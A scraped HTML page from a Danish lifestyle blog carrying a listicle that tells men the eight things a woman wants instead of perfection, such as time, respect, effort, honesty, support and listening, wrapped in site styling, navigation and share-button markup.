    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-5494 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-5494" class="article-post article post-5494 post type-post status-publish format-standard has-post-thumbnail hentry category-elsker mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/adela/">Emma Hansen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/elsker/" rel="category tag">Elsker</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:66.620879120879%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg 1050w, https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974-1024x683.jpg 1024w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5495 article-featured-img aligncenter" alt="Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!" height="485" width="728"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%20485'%3E%3Crect%20width='728'%20height='485'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-mv_trellis_4x3 size-ratio-mv_trellis_4x3 wp-image-5495 article-featured-img aligncenter eager-load" alt="Hun Vil I Virkeligheden Ikke Have Den Perfekte Mand, I Stedet Vil Hun Have Disse 8 Ting Fra Dig!" height="485" width="728" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg" data-srcset="https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974.jpg 1050w, https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974-300x200.jpg 300w, https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974-768x512.jpg 768w, https://hendesmade.dk/wp-content/uploads/2019/04/StockSnap_FBGHDTU974-1024x683.jpg 1024w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Felsker%2Fhun-vil-i-virkeligheden-ikke-have-den-perfekte-mand-i-stedet-vil-hun-have-disse-8-ting-fra-dig%2F&#038;t=Hun%20Vil%20I%20Virkeligheden%20Ikke%20Have%20Den%20Perfekte%20Mand%2C%20I%20Stedet%20Vil%20Hun%20Have%20Disse%208%20Ting%20Fra%20Dig%21" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.625%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:56.25%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.625%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.625%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.5%; }img#mv-trellis-img-7{display:block;}img#mv-trellis-img-8::before{padding-top:68.25%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:56.25%; }img#mv-trellis-img-9{display:block;}img#mv-trellis-img-10::before{padding-top:149.92679355783%; }img#mv-trellis-img-10{display:block;}</style>
<p>N&aring;r det kommer til at date s&aring; er der mange m&aelig;nd der beg&aring;r en k&aelig;mpe fejl fra begyndelsen, og antager at kvinder <a href="https://herway.net/relationship/i-used-to-dream-about-a-perfect-man-but-now-i-only-want-someone-who-makes-an-effort/">leder efter perfektion</a>.</p>



<p>De tror at kvinder kun t&aelig;nker p&aring; at finde den perfekte mand og ikke er villige til at give dem der ikke er p&aring; listen en chance.</p>



<p>Men k&aelig;re m&aelig;nd, jeg er ked af at sige hvor meget i tager fejl, fordi det er ikke sandt!</p>



<p>En kvindes tankegang kan v&aelig;re kompleks men den er helt sikkert ikke sammensat til kun at lede efter perfektion.</p>



<p>Desv&aelig;rre bruger nogle m&aelig;nd denne &ldquo;perfektion ting&rdquo; som en undskyldning for ikke at v&aelig;re villig til at g&oslash;re en indsat for at vinde deres kvinde og behandle dem med respekt.</p>



<p>Der er ogs&aring; m&aelig;nd der tror at hvis de &oslash;nsker at vinde en kvinde skal de v&aelig;re rige, eje 6 biler, 16 kreditkort og Chris Hemsworth&rsquo;s krop og Johnny Depp&rsquo;s karisma. </p>



<p>Men den eneste sandhed er at hun ikke har brug for noget af det.</p>



<p>Og ved at forf&oslash;lge falske idealer form&aring;r du ikke at se det st&oslash;rre billede bag hvad en kvinde virkelig &oslash;nsker og har brug for!</p>



<p>Hun har ikke rigtig brug for dyre gaver for at v&aelig;re lykkelig. Hun har virkelig ikke rigtig brug for at du er fejlfri for at vinde hende. </p>



<p><strong>Hun vil i virkeligheden ikke have den perfekte mand, i stedet vil hun have disse 8 ting fra dig!</strong></p>



<h2 class="wp-block-heading">1. Hun vil at du giver hende din tid</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8020 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-8020 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/eli-defaria-9978-4.jpg.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>



<p><a href="https://herway.net/relationship/i-dont-need-expensive-gifts-spoil-me-with-loyalty/">Hun har ikke brug for nogle af de dyre gaver</a>. Det eneste hun &oslash;nsker fra dig er din tid, for til hende er det den dyreste gave du kan give hende.</p>



<p>V&aelig;rds&aelig;t hende ved ikke at lade hende vente p&aring; at du dukker op til en date og ved ikke at komme med undskyldninger for hvorfor du ikke kan komme (n&aring;r du godt ved du kan).</p>



<p>Hun vil bare vide at du prioriterer hende, lige som du er hende.</p>



<p>Hun vil have en mand som ikke f&aring;r hende til at stille sp&oslash;rgsm&aring;lstegn ved at give dig hendes tillid.</p>



<p>Hun vil have en mand som &oslash;nsker at bruge tid sammen med hende og som sikrer sig at der ikke er noget der forhindrer ham i det.</p>



<h2 class="wp-block-heading">2. Hun vil at du behandler hende med respekt</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-8022 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174106_800x-720x405.jpg.webp" alt="" width="720" height="405" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174106_800x-720x405.jpg.webp 720w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174106_800x-720x405.jpg-300x169.webp 300w" sizes="(max-width: 720px) 100vw, 720px"></noscript><img decoding="async" class="alignnone wp-image-8022 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174106_800x-720x405.jpg.webp" alt="" width="720" height="405" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174106_800x-720x405.jpg.webp 720w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174106_800x-720x405.jpg-300x169.webp 300w" sizes="(max-width: 720px) 100vw, 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174106_800x-720x405.jpg.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>



<p>Hun har ikke brug for at du r&aring;ber hvor meget du elsker hende ud fra den st&oslash;rste skyskraber.</p>



<p>Hun har ikke brug for at du g&aring;r p&aring; kn&aelig; for hende og sv&aelig;rger din k&aelig;rlighed til hende. Det eneste hun &oslash;nsker for dig er at blive behandlet med respekt.</p>



<p>Hun vil at du behandler hende med respekt ved ikke at give hende f&oslash;lelsen af mindrev&aelig;rd eller en skuffelse for dig.</p>



<p>Hun vil ganske enkelt bare have at du fort&aelig;ller hende n&aring;r hun g&oslash;r noget forkert, i stedet for at r&aring;be af hende.</p>



<p>Nej hun forventer ikke at du er perfekt. Det vil v&aelig;re nok hvis du blot v&aelig;rds&aelig;tter hendes eksistens og respekterer hendes fejl.</p>



<h2 class="wp-block-heading">3. Hun vil at du yder en indsats</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-8023 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-8023 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg-768x512.webp 768w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573171964_800x.jpg.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>



<p>Nej hun har ikke brug for en buket med 100 roser. En smuk blomst er nok. Hun har ikke brug for at du opf&oslash;rer dig som en trold og udf&oslash;rer mirakler.</p>



<p>Hun vil bare at du g&oslash;r en indsats for at hun f&oslash;ler sig speciel.</p>



<p>Hun vil bare at du viser hende at du er villig til at g&oslash;re ting for hende fordi du virkelig og helhjertet holder af hende.</p>



<p>Du beh&oslash;ver ikke at skrive digte for at give rose hendes sk&oslash;nhed indefra og ud. En enkel s&aelig;tninger der fremh&aelig;ver at hun ser dejlig ud er nok.</p>



<h2 class="wp-block-heading">4. Hun vil at du er en mand af dine ord</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8024 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8024 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_573174049_800x.jpg.webp" id="mv-trellis-img-5" data-trellis-processed="1"></p>



<p>Hvis du lover noget, vil hun at du holder det, ligesom hun holder hvad hun lover.</p>



<p>Hun &oslash;nsker at du g&oslash;r som du siger uden at manipulere med hende, s&aelig;lge hende l&oslash;gne eller forvirrer hende.</p>



<p>Det eneste hun &oslash;nsker fra dig er at du lover at du vil <a href="https://herway.net/relationship/stop-giving-your-heart-to-a-guy-who-wont-fight-for-it/">k&aelig;mpe for hende</a> ligesom hun vil k&aelig;mpe for dig, og hvis du virkelig er interesseret i hende s&aring; kommer det helt naturligt.</p>



<p>En mand der holder hvad han lover lader han aldrig hans kvinde bekymre sig om hans intentioner.</p>



<p>En mand der holder hans ord f&aring;r aldrig en kvinde til at fortryde at hun gav ham hendes hjerte og stole p&aring; ham.</p>



<p>V&aelig;r den mand og du vil g&oslash;re hende den lykkeligste i verden!</p>



<h2 class="wp-block-heading">5. Hun vil at du er der for hende n&aring;r hun har brug for dig</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8025 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8025 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_734049907_800x.jpg.webp" id="mv-trellis-img-6" data-trellis-processed="1"></p>



<p>Hun er klar over at du ikke kan v&aelig;re glad 24/7 og det samme g&aelig;lder for hende.</p>



<p>N&aring;r hun f&oslash;ler sig ensom og skuffet over verden, er det eneste hun &oslash;nsker at du er der n&aring;r hun har brug for dig!</p>



<p>Det eneste hun &oslash;nsker at du krammer hende og fort&aelig;ller hende at alt nok skal g&aring; og det koster dig ikke en krone.</p>



<p>Hun har ikke brug for massere af chokolade eller en rejse til Paris for at tr&oslash;ste hende.</p>



<p>Det eneste hun &oslash;snker er at du r&oslash;rer hnede, et k&aelig;rligt ord og et dejligt varmende kram.</p>



<h2 class="wp-block-heading">6. Hun vil at du st&oslash;tter hende</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8026 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg.webp" alt="" width="800" height="532" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg-768x511.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8026 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg.webp" alt="" width="800" height="532" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg-768x511.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/shutterstock_568987891.jpg.webp" id="mv-trellis-img-7" data-trellis-processed="1"></p>



<p>Hun beder dig ikke om at g&aring; ekstra langt for at f&aring; alle hendes &oslash;nsker til at g&aring; i opfyldelse.</p>



<p>Det eneste hun &oslash;nsker fra dig er at st&oslash;tte hende n&aring;r hun k&aelig;mper for at p&aring;n&aring; hendes dr&oslash;mme.</p>



<p>Hun er i stand til at opn&aring; alt hvad hun vil &nbsp;alene og det eneste hun har brug for er en at st&oslash;tte sig til n&aring;r hun bliver tr&aelig;t af at k&aelig;mpe hendes egne kampe.</p>



<p>Du beh&oslash;ver ikke at guide hende gennem stormen. Det eneste du skal g&oslash;re er at holde hende i h&aring;nden og forsikre hende at hun nok skal klare det!</p>



<h2 class="wp-block-heading">7. Hun vil at du lytter til hende</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8027 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg.webp" alt="" width="800" height="546" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg-300x205.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg-768x524.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8027 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg.webp" alt="" width="800" height="546" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg.webp 800w, https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg-300x205.webp 300w, https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg-768x524.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/couple-relaxing-on-the-river.jpg.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>



<p>N&aring;r hun kommer tr&aelig;t hjem vil hun bare at du er der og lytter til hvad hun har at sige.</p>



<p>Hun beder dig ikke om at tale hele tiden hvis du ikke har lyst.</p>



<p>Hun beder dig ikke om at finde l&oslash;sninger til hendes problemer eller fors&oslash;ge at klare dem for hende.</p>



<p>Det eneste hun &oslash;nsker er at du lytter til hende og respekterer det hun deler med dig og hun vil g&oslash;re det samme for dig.</p>



<p>Det eneste du beh&oslash;ver er at &nbsp;<a href="https://herway.net/relationship/real-men-dont-make-excuses-they-make-an-effort/">g&oslash;re en indsats</a> og lytte til hende og hun vil f&oslash;le sig v&aelig;rdsat og det vil forbedre hendes dag.</p>



<h2 class="wp-block-heading">8. Hun vil at du elsker hende som hun elsker dig</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8028 size-full" src="http://hendesmade.dk/wp-content/uploads/2019/04/dating-a-nice-guy-will-make-you-realize-these-7-things-about-love-720x405.jpg.webp" alt="" width="720" height="405" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/dating-a-nice-guy-will-make-you-realize-these-7-things-about-love-720x405.jpg.webp 720w, https://hendesmade.dk/wp-content/uploads/2019/04/dating-a-nice-guy-will-make-you-realize-these-7-things-about-love-720x405.jpg-300x169.webp 300w" sizes="auto, (max-width: 720px) 100vw, 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8028 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2019/04/dating-a-nice-guy-will-make-you-realize-these-7-things-about-love-720x405.jpg.webp" alt="" width="720" height="405" srcset="https://hendesmade.dk/wp-content/uploads/2019/04/dating-a-nice-guy-will-make-you-realize-these-7-things-about-love-720x405.jpg.webp 720w, https://hendesmade.dk/wp-content/uploads/2019/04/dating-a-nice-guy-will-make-you-realize-these-7-things-about-love-720x405.jpg-300x169.webp 300w" sizes="auto, (max-width: 720px) 100vw, 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2019/04/dating-a-nice-guy-will-make-you-realize-these-7-things-about-love-720x405.jpg.webp" id="mv-trellis-img-9" data-trellis-processed="1"></p>



<p>Nej, hun har ikke brug for at du redder hende eller helbreder hendes &oslash;delagte hjerte.</p>



<p>Hun vil bare at du er <a href="https://herway.net/relationship/what-makes-a-man-fall-in-love-and-commit-10-traits-men-crave-badly/">klar til at knytte dig</a> og v&aelig;re klar til at elske hende p&aring; samme m&aring;de som hun elsker dig.</p>



<p>Hun ved at hun ikke selv er perfekt, og hun vil aldrig bede dig om at passe p&aring; definitionen perfekt.</p>



<p>Dyre gaver, dit ydre og billige ord betyder ikke noget for hende fordi det eneste hun virkelig gerne vil have er dit hjerte.</p>



<p>Nej, hun vil virkelig ikke have den perfekte mand, det eneste hun &oslash;nsker er at du elsker hende uselvisk, ubetinget og af hele dit hjerte, lige som hun g&oslash;r.</p>



